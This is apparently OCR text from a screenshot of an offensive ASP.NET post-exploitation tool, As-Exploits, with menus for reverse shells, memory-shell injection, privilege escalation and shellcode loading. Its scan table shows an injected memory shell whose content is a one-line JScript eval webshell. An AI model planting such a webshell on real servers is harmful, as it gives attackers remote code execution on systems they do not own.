 As-Exploits v1.4 127.0.0.1 aspx By: yzddMr6
基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 ShellCode加载器 执行
exploit
获取所有组件
卸载VPP
Class Name
URL路径
输出结果
VirtualPathProvider scan result
ID Class name Pattern File content
1 MemShell.SamplePathPr /test/yzddmr6 <%@ Page Language="Jscript"%><%eval(Request.
ovider Item["ant"],"unsafe");%>
System.Web.Hosting.Ma
2 pPathBasedVirtualPathPr null null
ovider
成功
执行成功
学蚁致用